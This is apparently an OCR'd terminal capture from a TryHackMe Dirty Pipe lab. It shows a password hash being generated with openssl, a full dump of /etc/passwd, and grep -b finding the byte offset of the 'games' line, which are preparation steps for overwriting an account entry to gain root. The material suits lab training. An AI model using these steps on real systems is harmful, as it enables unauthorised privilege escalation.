 tryhackme@dirty-pipe:~/Exploit/PoC$ openssl passwd -6 --salt THM "PASSWORD"
$6$THM$MeGI7eYSh.ex3l79m8sMQ2dq9Ux77JfC7XlCqZbneUFAvnHj4qphJKnnveuf2AndcoLn2mmhJVhcxvAIgA8RJ.
tryhackme@dirty-pipe:~/Exploit/PoC$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
rtkit:x:113:119:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:116:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:117:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:119:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:120:127::/var/lib/saned:/usr/sbin/nologin
colord:x:121:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
gdm:x:122:129:Gnome Display Manager:/var/lib/gdm3:/bin/false
tryhackme:x:1001:1001::/home/tryhackme:/bin/bash
whoopsie:x:123:130::/nonexistent:/bin/false
avahi-autoipd:x:124:132:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
kernoops:x:125:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
speech-dispatcher:x:127:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
nm-openvpn:x:128:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:129:7:HPLIP system user,,,:/run/hplip:/bin/false
tryhackme@dirty-pipe:~/Exploit/PoC$ grep -b "games" /etc/passwd
189:games:x:5:60:games:/usr/games:/usr/sbin/nologin
tryhackme@dirty-pipe:~/Exploit/PoC$